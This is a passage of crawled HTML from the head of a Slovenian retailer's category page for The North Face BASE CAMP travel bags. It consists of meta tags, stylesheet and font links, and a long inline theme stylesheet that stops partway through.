

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tnfshop.si/nahrbtniki-torbe/potovalne-torbe-base-camp/potovalne-torbe-do-135-litrov
body_size: 41848
content:
<!doctype html>
<html lang="sl">
    <head >
                <meta charset="utf-8"/>
<meta name="title" content="Potovalne torbe BASE CAMP 132 litrov"/>
<meta name="description" content="The North Face torbe BASE CAMP 132 litrov so namenjene dolgim potovanjem ali specifičnim športom. V njih lahko pospravite tudi kako večjo opremo."/>
<meta name="keywords" content="The North Face torbe BASE CAMP XL"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Potovalne torbe BASE CAMP 132 litrov</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/bootstrap/bootstrap-grid.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/css/climbersonly.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/Meetanshi_GoogleConsentV2/css/gcv2_custom_style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/StripeIntegration_Payments/css/wallets.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/Nwdthemes_Revslider/public/assets/css/rs6.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 1025px)" href="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/css/print.css" />
















<link  rel="canonical" href="https://www.tnfshop.si/nahrbtniki-torbe/potovalne-torbe-base-camp/potovalne-torbe-do-135-litrov" />
<link  rel="icon" type="image/x-icon" href="https://www.tnfshop.si/media/favicon/default/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.tnfshop.si/media/favicon/default/favicon.ico" />
<!-- Global site tag (gtag.js) - Google Analytics -->

        <link rel="preload" as="font" crossorigin="anonymous" href="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/fonts/athlete2/athlete2.woff" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2Cregular%7CRoboto+Condensed%3A600%2C700%2C300%2C300italic%2C500%2C500italic%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%2Citalic%2Cregular%7CNothing+You+Could+Do%3Aregular%7CPoppins%3A700%7COpen+Sans%3A300%2C300italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%2Citalic%2Cregular&display=swap" rel="stylesheet">
	<link rel="preconnect" href="https://use.fontawesome.com">
<link href="https://use.fontawesome.com/releases/v5.14.0/css/all.css"  data-onloadcss rel="stylesheet" type="text/css" media="print">
<style>
    :root {
        --color-primary-color: ;
        --color-accept-btn-background: ;
        --color-accept-btn-text: ;
        --color-decline-btn-background: ;
        --color-decline-btn-text: ;
        --color-customize-btn-background: ;
        --color-customize-btn-text: ;
    }
</style>
        
    
					<link href="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/Olegnax_Core/owl.carousel/assets/owl.carousel.css" data-onloadcss rel="stylesheet" type="text/css" media="print">
	<link rel="stylesheet" href="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/Olegnax_MegaMenu/css/perfect-scrollbar.min.css" data-onloadcss type="text/css" media="print"><style type="text/css">/** * Athlete2 * Theme by Olegnax * Copyright (c) 2023 Olegnax * https://olegnax.com * * WARNING: Do not change this file. Your changes will be lost. * 2026-01-29 22:12:07*/ .page-footer .switcher .action.toggle strong{ font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif; font-weight: 700; font-size: 1.4rem; text-transform:uppercase; letter-spacing: -0.03em;}.catalogsearch-result-index .page-main, .catalog-category-view .page-main{ max-width: 100%!important;}.logo__container{padding-left: 0px; padding-right: 0px;}.logo__container{padding-top: 0px; padding-bottom: 0px;}@media (min-width: 641px){ .mobile-header--layout-1 .logo__container{ width: 200px;}} .extended-review-summary .ratings-value, .review-control-vote label:before, .rating-summary .rating-result > span:before, .review-list .rating-summary .rating-result > span:before, .products-grid .product-item:hover .price-box .price-container .price, .ox-prev-next__link .label, .accent-color, .post-view .social-share__content a:hover i, .ox-prev-next__link .label{ color:#d4d4d4}button:hover, .primary > .action.naked:after, a.action.primary.naked:after, .action.primary.naked:after, .button.primary.naked:after, a.button.primary.naked:after, a.button.naked:after, .button.naked:after, button.naked:after, .button.secondary:after, a.button.secondary:after, .action.secondary:after, .action-secondary:after, button.action-secondary:after, button.action.secondary:after, .secondary > a.action:after, .primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, .logo__container, .number-of-ratings .rating-result span:before, .extended-review-summary .ratings-count .rating-result span:before, .crosssell .owl-carousel .owl-nav button.owl-next:after, .related .owl-carousel .owl-nav button.owl-next:after, .upsell .owl-carousel .owl-nav button.owl-next:after, .crosssell .owl-carousel .owl-nav button.owl-prev:after, .related .owl-carousel .owl-nav button.owl-prev:after, .upsell .owl-carousel .owl-nav button.owl-prev:after, .owl-nav button.owl-next:after, .owl-nav button.owl-prev:after, .owl-carousel.widget-product-grid .owl-nav button.owl-next:after, .owl-carousel.widget-product-grid .owl-nav button.owl-prev:after, .footer.content a:hover, .ox-banner-animated-text .ox-banner-animated-container .text.accent-bg:after, .ox-banner__text-container .text:after, .athlete-slideshow .slide .controls .slide-control:after, .opc-block-shipping-information .shipping-information-title .action-edit:after, .opc-progress-bar-item._active:before, .cart-summary .actions-toolbar > .primary button.naked:after, .action.action-edit-address:after, .filter-current .action.remove:hover:before, .opc-progress-bar-item._active:before, .slider-progress:after, .animated-text--bg.accent:after, blockquote:after, blockquote:before, button:focus, button:active, .abs-action-link-button:hover, .abs-action-link-button:focus, .abs-action-link-button:active, .abs-action-addto-product:focus, .abs-action-addto-product:active, .abs-action-addto-product:hover, .block-event .slider-panel .slider .item .action.event:focus, .block-event .slider-panel .slider .item .action.event:active, .block-event .slider-panel .slider .item .action.event:hover, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .abs-shopping-cart-items .action.continue:after, .block-cart-failed .action.continue:after, .cart-container .form-cart .action.continue:after, .abs-shopping-cart-items .action.clear:after, .block-cart-failed .action.clear:after, .cart-container .form-cart .action.clear:after, .abs-shopping-cart-items .action.update:after, .block-cart-failed .action.update:after, .cart-container .form-cart .action.update:after, .message.warning:before, .hightlighted-text:before, .top-bar .switcher:hover, .page-footer .switcher:hover .action.toggle, .page-footer .switcher .action.toggle.active .page-header .header.links a:not(.button):hover, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .amshopby-button, .pages strong.page, .action-search-slideout, .page-header .navigation .level0 > .level-top:before, .fotorama__active .fotorama__dot, .owl-carousel .owl-dots button.owl-dot.active span, .owl-carousel .owl-dots button.owl-dot:hover span, .ox-css-dots > a span, #toTop, .header-top-banner, .at-close-cross:hover, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, #ox_quickview_wrapper .ox-overlay-close-btn:hover, .ui-dialog.popup .action.close:focus, .ui-dialog.popup .action.close:hover, .modal-custom .action-close:focus, .modal-popup .action-close:focus, .modal-slide .action-close:focus, .modal-custom .action-close:hover, .modal-popup .action-close:hover, .modal-slide .action-close:hover, .ox-banner__text-container .link, .athlete-slideshow .slide .controls .progress, .slide-title .link, .cart-summary .actions-toolbar > .primary button, .minicart-wrapper .action.showcart, .gift-item-block .title:focus, .gift-item-block .title:active, .js-toolbar-dropdown > div:hover, .products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary):hover, .table-comparison .cell.remove .action.delete:hover, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .sidebar-additional .block:before, .block-event .slider-panel .slider .item .action.event, .ox-product-item__amount .amount-count-line span, .ox-item-scroll__amount .amount-count-line span, .ox-product-scroll__amount .amount-count-line span, .toolbar-amount .amount-count-line span, .post-view .post-categories a, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-classic .post-date .hover, .post-view .post-tags a:hover, .sidebar-additional .block.block-tagclaud a:hover, .filter-options-content .ui-slider .ui-slider-range, .filter-options-content .ox-price-slider .ui-slider-range, .filter-options-content .noUi-connect, .filter-current-count, #toTop{background-color:#d4d4d4}@media only screen and (min-width: 1025px){ .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap a, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item.has-active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.has-active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item.active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.active > .ox-mm-a-wrap a, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a:before, .order-links .item.current strong, .product.data.items > .item.title > .switch:after, .block-search .action.search{background: #d4d4d4}.ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active + .category-item > .ox-mm-a-wrap a{border-color: #d4d4d4}} .post-view .block.comments .c-comment .c-post, .post-list.blog-style-modern article .post-links > .item:hover, .filter-options, .filter.block .content, .a-underlined-links a, .underlined-links a:hover, .account-nav .content{border-color:#d4d4d4}.slide-out-menu--mobile .icon{ color: #d4d4d4}.accent-color svg, svg.accent-color{fill: #d4d4d4!important}.hightlighted-text:before{background-color: #d4d4d4} .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .fieldset > .legend, .cart-summary > .title, .fieldset .review-legend.legend, .review-list .block-title strong, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .review-title, .post-list.blog-style-classic article .post-title a, .post-list.blog-style-modern article .post-title a, .post-list.blog-style-modern article .post-title, .post-view .block.comments .c-count, .post-view .block.comments .c-comment .p-name, .modal-popup .modal-title, .h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6{color:rgb(51, 51, 51);} .ox-megamenu, .ox-dropdown--megamenu .ox-megamenu-block p, .ox-dropdown--megamenu .ox-megamenu-list > .category-item > .submenu > ul > .category-item > .ox-mm-a-wrap a, body{font-family: 'Roboto', Helvetica, Arial, sans-serif}:is(.ox-slideout,.ox-overlay) .header__search-wrapper form :is( input,.label), .extended-review-summary .ratings-value, .ox-carousel .ox-slide-item .title:is(.huge,.big,.huge-6vw,.huge-7vw), .h1, h1, .big-font{ font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}.fancy-text{ font-family: 'Nothing You Could Do', Helvetica, Arial, sans-serif!important;}.block.newsletter.newsletter-style--big .title, .cart-summary > .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3, .title-font{font-family: 'Poppins', Helvetica, Arial, sans-serif}.block.newsletter .title, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .minicart-wrapper .action.showcart, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .ox-banner__text-container .text, .filter-options-title, .filter .block-subtitle, .small-subtitle, .fieldset > .legend, .opc-progress-bar-item > span, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .h4, .h5, .h6, h4, h5, h6{font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}:is(.ox-slideout,.ox-overlay) .header__search-wrapper form :is( input,.label), .ox-carousel .ox-slide-item .title:is(.huge,.big,.huge-6vw,.huge-7vw), .h1, h1, h1.big, .h1.big{ letter-spacing: 0px;} .block.newsletter.newsletter-style--big .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .cart-summary > .title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{letter-spacing: 0px;} .block.newsletter .title, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .filter-options-title, .filter .block-subtitle, .login-container .block-new-customer .block-title strong, .ox-overlay .header__search-wrapper form .input-focused .label, .fieldset > .legend, .opc-progress-bar-item > span, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-list.blog-style-modern article .post-title, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .column.main .cart-summary .block > .title strong, .column.main .opc-block-summary .items-in-cart > .title strong, .column.main .checkout-payment-method .payment-option._collapsible > .title strong, .column.main .paypal-review-discount .block > .title strong, .h5, .h6, h5, h6{letter-spacing: 0px;} :is(.ox-slideout,.ox-overlay) .header__search-wrapper form :is( input,.label), .ox-carousel .ox-slide-item .title:is(.huge,.big,.huge-6vw,.huge-7vw), .h1, h1, h1.big, .h1.big{font-weight: 800;}.fancy-text{font-weight: 400!important; letter-spacing: 1px!important;}.block.newsletter.newsletter-style--big .title, .cart-summary > .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{font-weight: 700;}.page-header, .page-header .sticky-wrapper{background: rgb(255, 255, 255);}.sticky-wrapper{border-bottom: 1px solid rgb(234, 234, 234);}.logo__container{background: rgb(255, 255, 255);}.top-bar, .top-bar:before{background-color: rgba(16, 16, 16, 0.05);}.top-bar, .top-bar .switcher, .top-bar .topline-block a:not(.button), .top-bar .header.links a:not(.button){color: rgb(116, 113, 114);}.top-bar .switcher:hover, .top-bar .topline-block a:not(.button):hover, .top-bar .header.links a:not(.button):hover{color: rgb(237, 26, 43);}.top-bar .switcher:hover, .top-bar .topline-block a:not(.button):hover, .top-bar .header.links a:not(.button):hover{background-color: rgba(255, 255, 255, 0);}.top-bar, .top-bar .topline-block, .top-bar .header.links .greet.welcome span, .top-bar .topline-block .greet.welcome span, .top-bar .topline-block a:not(.button), .top-bar .header.links a:not(.button){ font-size: 13px;}.minicart-wrapper .action.showcart{background: rgb(255, 255, 255);}.minicart-wrapper .action.showcart, .minicart-wrapper .action.showcart span{color: rgb(48, 48, 48);}.minicart-wrapper .action.showcart svg{fill: rgb(48, 48, 48); stroke: rgb(48, 48, 48);}.header--layout-2 .minicart-wrapper .action.showcart:hover{background: rgb(248, 248, 248);}.minicart-wrapper .action.showcart:hover, .minicart-wrapper .action.showcart:hover span{color: rgb(48, 48, 48);}.minicart-wrapper .action.showcart:hover svg{fill: rgb(48, 48, 48); stroke: rgb(48, 48, 48);}@media only screen and (max-width: 639px){ .minicart--show-counter-mobile .minicart-wrapper .action.showcart span.qty{background: rgba(255, 255, 255, 0);}} .header__item-badge, .minicart-btn--minimal .minicart-wrapper .action.showcart span.qty{background: rgba(255, 255, 255, 0);}@media only screen and (max-width: 639px){ .minicart--show-counter-mobile .minicart-wrapper .action.showcart span.qty {color: rgb(48, 48, 48);}}.header__item-badge, .minicart-btn--minimal .minicart-wrapper .action.showcart :is(span.qty, span.qty .counter-number){color: rgb(48, 48, 48);}.header__content .header__item .button{background: rgb(255, 255, 255); color: rgb(23, 23, 23);}.header__content .header__item .button:hover{background-color: rgb(248, 248, 248); color: rgb(23, 23, 23);}.page-header .block-search .action.search svg, .page-header a.button.action-search-slideout svg{fill: rgb(23, 23, 23); stroke: rgb(23, 23, 23);}.page-header .block-search .action.search:after, .page-header .block-search .action-search-slideout:hover{background-color: rgb(237, 26, 43);}.page-header .block-search .action.search:hover svg, .page-header a.button.action-search-slideout:hover svg{fill: rgb(255, 255, 255); stroke: rgb(255, 255, 255);} .page-header .header__item-search form input{background: rgb(245, 245, 245);}.page-header.header__item-search form input{color: rgb(23, 23, 23);}.page-header .block-search input::-webkit-input-placeholder{color: rgb(116, 113, 114);}.page-header .block-search input:-moz-placeholder{color: rgb(116, 113, 114);}.page-header .block-search input::-moz-placeholder{color:rgb(116, 113, 114);}.page-header .block-search input:-ms-input-placeholder{color: rgb(116, 113, 114);}.page-header .header__item-search form input[type="text"]{ border: none;}.menu-position--below .ox-sticky.sticky.resize .sticky-wrapper, .header-nav-wide{background-color: rgb(255, 255, 255);}.header-nav-wide{border-top: 1px solid rgb(234, 234, 234);}.page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .slide-out-menu--mobile{color: rgb(48, 48, 48);}.ox-megamenu .level0 > .ox-mm-a-wrap .level-top:hover, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top:hover, .page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top:before{background-color: rgba(237,26,43,255);}.menu-style-2 .page-header .ox-megamenu > ul > .level0.active > .ox-mm-a-wrap .level-top, .menu-style-2 .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu .level0.active > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu .level0.has-active > .ox-mm-a-wrap .level-top{ color: rgba(255,255,255,255);}.page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation .category-item > .ox-mm-a-wrap a, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top, .slide-out-menu--mobile, .minicart-wrapper .action.showcart, .ox-nav-sections-item-title .ox-nav-sections-item-switch{ letter-spacing:0px;} .ox-dialog .switcher .switcher-option strong span, .ox-dialog .switcher .options .action.toggle strong span, .ox-dialog .switcher .options ul a, .ox-dialog .switcher .options ul.dropdown a, .page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .page-header .navigation .level0 > .level-top, .ox-megamenu-navigation > li > .ox-mm-a-wrap a, .ox-megamenu-navigation .category-item > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .level1.category-item > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-dropdown--simple .category-item a, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top, .slide-out-menu--mobile, .minicart-wrapper .action.showcart, .ox-dialog .header.links .logged-in, .ox-dialog .header.links a:not(.button), .ox-nav-sections-item-title .ox-nav-sections-item-switch{ font-weight: 600;}.page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .page-header .navigation .level0 > .level-top, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top, .slide-out-menu--mobile, .ox-nav-sections-item-title .ox-nav-sections-item-switch{font-size:16px;} @media (min-width: 1160px){ .ox-megamenu-navigation > .level0{margin-right:15px;}}.ox-section-item-content .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top{ font-size:18px;} .navigation .level0 > .level-top, .page-header .navigation .level0 > .level-top, .ox-megamenu-navigation .ox-dropdown--simple, .ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu .level0 .ox-submenu, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > .ox-mm-a-wrap a, .ox-dialog .header.links .logged-in, .ox-dialog .header.links a:not(.button), .ox-dialog .switcher, .slide-out-menu--mobile, .ox-nav-sections-item-title .ox-nav-sections-item-switch, .minicart-wrapper .action.showcart{font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > .ox-mm-a-wrap a .page-header .ox-megamenu .level0 .ox-submenu .category-item > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-dropdown--simple .category-item a, .ox-dialog .header.links .logged-in, .ox-dialog .header.links a:not(.button), .ox-dialog .switcher{ letter-spacing:0px;} .ox-dialog .switcher ul a, .ox-dialog .switcher ul.dropdown a, .ox-dialog .switcher .action.toggle strong span, .ox-dialog .switcher .switcher-option strong, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > .ox-mm-a-wrap a, .page-header .ox-megamenu .level0 .ox-submenu .category-item > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-dropdown--simple .category-item a, .ox-dialog .header.links .logged-in, .ox-dialog .header.links a:not(.button){font-weight: 600;}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .category-item > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item > .ox-mm-a-wrap a{ font-weight:400;}.page-header .ox-megamenu .level0 .ox-submenu .category-item > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-dropdown--simple .category-item a, .ox-dialog .header.links .logged-in, .ox-dialog .header.links a:not(.button), .ox-dialog .switcher, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > .ox-mm-a-wrap a{font-size:15px;} .ox-section-item-content :is( input, input[type="text"], input[type="password"], input[type="url"], input[type="tel"], input[type="search"], input[type="number"], input[type="datetime"], input[type="email"], select, textarea){border-color: rgb(84, 84, 84);}.ox-section-item-content :is( input:hover, input:focus, input[type="text":hover], input[type="password"]:hover, input[type="url"]:hover, input[type="tel"]:hover, input[type="search"]:hover, input[type="number"]:hover, input[type="datetime"]:hover, input[type="email"]:hover, select:hover, textarea:hover, input[type="text"]:focus, input[type="password"]:focus, input[type="url"]:focus, input[type="tel"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="datetime"]:focus, input[type="email"]:focus, select:focus, textarea:focus){border-color: rgb(255, 255, 255);}.ox-section-item-content .block-new-customer{color: rgb(150, 150, 150);}.ox-section-item-content .block-new-customer{background: rgb(33, 33, 33);}.slide-out-menu--mobile{background: rgba(0, 0, 0, 0);}.slide-out-menu--mobile{color: rgb(0, 0, 0);}.slide-out-menu--mobile .icon{color: rgb(0, 0, 0);}.animated-text--masked:after, .ox-slideout .header__search-wrapper form .flashing-cursor, .ox-overlay .header__search-wrapper form .flashing-cursor{background: rgb(0, 0, 0);}.footer.content{font-family: 'Roboto', Helvetica, Arial, sans-serif}.page-footer{background-color: rgb(244, 244, 244);}.footer.content{color: rgb(116, 116, 116);}.footer.content :is(h1,h2, h3,h4, h5, h6){ color: rgb(0, 0, 0);}.footer.content a:not(.button){color: rgb(125, 125, 125);}.footer.content a:not(.button):hover, .page-footer .switcher:hover .options .action.toggle strong, .page-footer .switcher .options .action.toggle.active strong{color: rgb(255, 255, 255);}.footer.content a:not(.button):hover, .page-footer .switcher:hover .options .action.toggle, .page-footer .switcher .options .action.toggle.active{background-color: rgb(46, 46, 46);}.footer-newsletter-wide .footer.content .block.newsletter:before, .footer--layout-1 .footer .block.newsletter{background-color: rgb(251, 251, 251);}.footer-newsletter-wide .footer.content .block.newsletter:before {border-bottom: 1px solid rgb(230, 230, 230);}.footer .block.newsletter .title{color: rgb(0, 0, 0);}.footer .block.newsletter:not(.inputs-style--underlined) input{background-color: rgb(255, 255, 255);}.footer .block.newsletter:not(.inputs-style--underlined) input{border:1px solid rgb(221, 221, 221);} .footer .block.newsletter:not(.inputs-style--underlined) input:focus{border-color: rgb(143, 143, 143);} .footer .block.newsletter input{color: rgb(94, 94, 94);}.block.newsletter .control:before, .block.newsletter .field 